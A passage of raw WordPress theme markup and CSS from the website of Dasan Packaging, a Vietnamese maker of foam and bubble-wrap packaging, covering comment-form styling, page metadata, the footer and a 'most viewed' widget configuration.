        .tdi_42 .logged-in-as a{
            color: #9e9e9e;
        }.tdi_42 input[type=text],
        .tdi_42 textarea{
            background-color: #ffffff;
        
            color: #000000;
        
            font-family:Merriweather Sans !important;font-size:16px !important;font-weight:400 !important;
        }.tdi_42 input[type=text]:active,
        .tdi_42 textarea:active,
         .tdi_42 input[type=text]:focus,
        .tdi_42 textarea:focus{
            background-color: #ffffff;
        }.tdi_42 input[type=text]::placeholder,
        .tdi_42 textarea::placeholder{
            color: #9e9e9e;
        }.tdi_42 input[type=text]:-ms-input-placeholder,
        .tdi_42 textarea:-ms-input-placeholder{
            color: #9e9e9e !important;
        }.tdi_42 input,
        .tdi_42 textarea{
            border-color: #4db2ec !important;
        }.tdi_42 input[type=text]:focus,
        .tdi_42 textarea:focus{
            border-color: #005689 !important;
        }.tdi_42 .comment-form .submit{
            color: #ffffff;
        
            background-color: #005689;
        
            padding: 10px 15px;
        
            font-family:Merriweather Sans !important;font-size:14px !important;font-weight:700 !important;
        }.tdi_42 .comment-form .submit:hover{
            color: #ffffff;
        
            background-color: #4db2ec;
        }.tdi_42 .td-comments-title a,
        .tdi_42 .td-comments-title span{
            font-family:Merriweather Sans !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
        }.tdi_42 cite{
            font-family:Merriweather Sans !important;font-size:14px !important;font-weight:700 !important;
        }.tdi_42 .comment-link,
        .tdi_42 .comment-edit-link{
            font-family:Merriweather Sans !important;
        }.tdi_42 .comment-content p{
            font-family:Merriweather Sans !important;font-size:14px !important;font-weight:400 !important;
        }.tdi_42 .comment-form-cookies-consent label,
        .tdi_42 .logged-in-as,
        .tdi_42 .logged-in-as a,
        .tdi_42 .td-closed-comments{
            font-family:Merriweather Sans !important;font-size:14px !important;font-weight:400 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/xuong-san-xuat-tui-xop-khi-gia-re.html#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment</a></p>	</div><!-- #respond -->
	</div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="DASAN"><meta itemprop="url" content="https://xopdonggoi.com/author/dasan"></span><meta itemprop="datePublished" content="2023-04-21T15:28:13+07:00"><meta itemprop="dateModified" content="2023-04-21T15:28:13+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://xopdonggoi.com/xuong-san-xuat-tui-xop-khi-gia-re.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://xopdonggoi.com/wp-content/uploads/2022/09/dasan-packaging.jpg"></span><meta itemprop="name" content="Xốp đóng gói, xốp bóng khí, xốp bóp nổ, xốp hơi, xốp khí, xốp bọt hơi"></span><meta itemprop="headline" content="Xưởng sản xuất túi xốp khí giá rẻ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://xopdonggoi.com/wp-content/uploads/2022/09/TUI-XOP-BONG-KHI.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="600"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_43" class="tdc-zone"><div class="tdc_zone tdi_44  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_44{
                    min-height: 0;
                }
</style><div id="tdi_45" class="tdc-row stretch_row"><div class="vc_row tdi_46  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_46,
                .tdi_46 .tdc-columns{
                    min-height: 0;
                }.tdi_46,
				.tdi_46 .tdc-columns{
				    display: block;
				}.tdi_46 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_46{
padding-top:30px !important;
padding-bottom:30px !important;
position:relative;
}

.tdi_46 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_45_rand_style td-element-style" ><style>
.tdi_45_rand_style{
background-color:#005689 !important;
}
 </style></div><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_48{
                    vertical-align: baseline;
                }.tdi_48 > .wpb_wrapper,
				.tdi_48 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_48 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_48 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_48 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_48{
padding-top:40px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_48{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_49 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_49 .tdb-logo-a,
                .tdi_49 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_49 .tdb-logo-svg-wrap{
                    max-width: 260px;
                
                    display: block;
                }.tdi_49 .tdb-logo-svg-wrap svg{
                    width: 260px;
                    height: auto;
                }.tdi_49 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_49 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_49 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_49 .tdb-logo-text-title{
                    display: block;
                
                    background-image: url(https://xopdonggoi.com/wp-content/uploads/2022/08/logo-mut-xop-viet-nam.png);
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_49 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_49 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_49 .tdb-logo-text-title{
				    background: none;
				}@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49 .tdb-logo-svg-wrap{
                    max-width: 200px;
                }.tdi_49 .tdb-logo-svg-wrap svg{
                    width: 200px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://xopdonggoi.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://xopdonggoi.com/wp-content/uploads/2022/08/logo-mut-xop-viet-nam.png" src="https://xopdonggoi.com/wp-content/uploads/2022/08/logo-mut-xop-viet-nam.png" alt="Logo"  title=""  width="400" height="84" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_50 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>

/* inline tdc_css att */

.tdi_50{
padding-top:20px !important;
padding-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_50{
                    text-align: left !important;
                }.tdi_50 .tdm-descr{
                    color: #ffffff;
                
					font-family:Merriweather Sans !important;font-size:14px !important;line-height:1.4 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdm-descr{
					font-family:Merriweather Sans !important;font-size:12px !important;line-height:1.4 !important;
				}
}
</style><p class="tdm-descr">Dasan Packaging là nhà máy sản xuất các sản phẩm mút xốp - màng xốp như: xốp pe foam, xốp hơi bóp nổ, xốp bóng khí, màng pe, băng dính, màng chít, xốp định hình ... và các sản phẩn từ màng xốp như túi xốp pe foam, túi xốp hơi, tấm xốp, ống xốp, xốp định hình, cuộn xốp .... với chất lượng hàng đầu tại Việt Nam.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_51 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>

/* inline tdc_css att */

.tdi_51{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tds-social3 .tdm-social-item{
                  background-color: #4db2ec;
                }.tds-social3 .tdm-social-item:hover{
                  background-color: #000;
                }.tds-social3 .tdm-social-item i{
                  color: #fff;
                }.tdi_52 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				}.tdi_52 .tdm-social-item i.td-icon-twitter,
				.tdi_52 .tdm-social-item i.td-icon-linkedin,
				.tdi_52 .tdm-social-item i.td-icon-pinterest,
				.tdi_52 .tdm-social-item i.td-icon-blogger,
				.tdi_52 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_52 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
					line-height: 31.2px;
				
				    margin: 2.5px 5px 2.5px 0;
				
					border-radius: 50%;
				}.tdi_52 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_52 .tdm-social-item i{
					color: #ffffff;
				}body .tdi_52 .tdm-social-item-wrap:hover i{
					color: #ffffff;
				}body .tdi_52 .tdm-social-item{
					background-color: #00456e;
				}body .tdi_52 .tdm-social-item-wrap:hover .tdm-social-item{
					background-color: #4db2ec;
				}.tdi_52 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				
					display: none;
				}
</style><div class="tdm-social-wrapper tds-social3 tdi_52"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="#" class="tdm-social-text">Linkedin</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div></div></div></div></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_54{
                    vertical-align: baseline;
                }.tdi_54 > .wpb_wrapper,
				.tdi_54 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_54 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_54 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_54 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_54{
border-color:#ffffff !important;
border-style:solid !important;
border-width:0 !important;
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_56  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_56{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_56,
				.tdi_56 .tdc-inner-columns{
				    display: block;
				}.tdi_56 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_56{
margin-right:0px !important;
margin-left:0px !important;
}

.tdi_56 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_58  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 .vc_column-inner > .wpb_wrapper,
				.tdi_58 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_58 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_58{
padding-right:0px !important;
padding-left:0px !important;
border-color:rgba(255,255,255,0.2) !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_58{
padding-bottom:30px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_59 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_60 .tdm-title{
					color: rgba(255,255,255,0.7);
				}body .tdi_59:hover .tdi_60 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_59:hover .tdi_60 .tdm-title{
					cursor: default;
				}.tdi_60 .tdm-title{
					font-family:Merriweather Sans !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_60"><h1 class="tdm-title tdm-title-sm">most viewed</h1></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_61 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_61" >
<style>

/* inline tdc_css att */

.tdi_61{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_61 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_61 .entry-thumb{
					background-position: center 50%;
				}.tdi_61 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_61 .td-image-container,
				.ie11 .tdi_61 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_61 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_61 .td-module-meta-info,
				.ie11 .tdi_61 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_61 .td-module-meta-info{
					padding: 0 0 0 20px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_61 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_61 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_61 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_61 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_61 .td-post-vid-time{
					display: block;
				
					font-family:Merriweather Sans !important;
				}.tdi_61 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_61 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_61 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Merriweather Sans !important;
				}.tdi_61 .td-audio-player{
					opacity: 0;
					visibility: hidden;
					height: 0;
				
					font-size: 13px;
				}.tdi_61 .td-read-more{
					display: none;
				}.tdi_61 .td-author-date{
					display: none;
				}.tdi_61 .td-post-author-name{
					display: none;
				}.tdi_61 .td-post-date,
				.tdi_61 .td-post-author-name span{
					display: none;
				}.tdi_61 .entry-review-stars{
					display: none;
				}.tdi_61 .td-icon-star,
                .tdi_61 .td-icon-star-empty,
                .tdi_61 .td-icon-star-half{
					font-size: 15px;
				}.tdi_61 .td-module-comments{
					display: none;
				}.tdi_61 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_61 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_61 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_61 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_61 .entry-title{
					margin: 0px;
				
					font-family:Merriweather Sans !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_61 .td-block-title a,
				.tdi_61 .td-block-title span{
					font-family:Merriweather Sans !important;
				}.tdi_61 .td-subcat-list a,
				.tdi_61 .td-subcat-dropdown span,
				.tdi_61 .td-subcat-dropdown a{
					font-family:Merriweather Sans !important;
				}.tdi_61 .td-post-category{
					font-family:Merriweather Sans !important;
				}.tdi_61 .td-editor-date,
				.tdi_61 .td-editor-date .td-post-author-name a,
				.tdi_61 .td-editor-date .entry-date,
				.tdi_61 .td-module-comments a{
					font-family:Merriweather Sans !important;
				}.tdi_61 .td-read-more a{
					font-family:Merriweather Sans !important;
				}.tdi_61 .td-load-more-wrap a{
					font-family:Merriweather Sans !important;
				}#td-video-modal.tdi_61_m .td-vm-title{
					font-family:Merriweather Sans !important;
				}html:not([class*='ie']) .tdi_61 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_61 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_61 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_61 .td-module-container:before{
					bottom: -10px;
				}.tdi_61 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_61 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_61 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_61 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_61 .td-module-container:before{
					bottom: -10px;
				}.tdi_61 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_61 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_61 .entry-title{
					font-family:Merriweather Sans !important;font-size:12px !important;line-height:1.4 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_61 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_61 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_61 .td-module-container:before{
					bottom: -10px;
				}.tdi_61 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_61 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_61 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_61 = new tdBlock();
block_tdi_61.id = "tdi_61";
block_tdi_61.atts = '{"modules_on_row":"","hide_audio":"yes","category_id":"","f_header_font_family":"374","f_ajax_font_family":"374","f_more_font_family":"374","f_title_font_family":"374","f_cat_font_family":"374","f_meta_font_family":"374","f_ex_font_family":"374","f_btn_font_family":"374","f_vid_title_font_family":"374","f_vid_time_font_family":"374","show_btn":"none","show_audio":"none","show_excerpt":"none","show_review":"none","show_com":"none","show_date":"none","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","image_floated":"float_left","image_size":"td_150x0","image_width":"30","image_height":"80","all_modules_space":"20","limit":"3","art_title":"0","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_divider":"","meta_padding":"0 0 0 20px","meta_info_align":"center","title_txt":"#ffffff","title_txt_hover":"#4db2ec","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-851","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 